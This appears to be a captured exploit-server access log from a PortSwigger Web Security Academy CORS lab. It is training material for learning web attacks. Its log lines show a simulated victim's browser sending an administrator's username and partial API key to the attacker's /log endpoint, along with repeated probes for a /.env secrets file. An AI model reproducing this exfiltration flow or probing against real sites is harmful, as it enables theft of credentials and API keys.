 https://exploit-0a8700ca04567e5780bf3ea801e5003e.exploit-server.net/log
Burp
1
.GIT
WebSecurity
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
41.202.219.76 2024-12-08 09:27:23 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/13
41.202.219.76 2024-12-08 09:27:25 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:51 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:51 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
10.0.4.126 2024-12-08 09:27:51 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.126 2024-12-08 09:27:52 +0000 "GET //log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22I8cMFPq2Kvmb4sxuoNRBvpF
41.202.219.76 2024-12-08 09:27:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/13
41.202.219.76 2024-12-08 09:27:53 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:56 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/13
41.202.219.76 2024-12-08 09:27:57 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:27:57 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:28:01 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:28:02 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 09:28:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"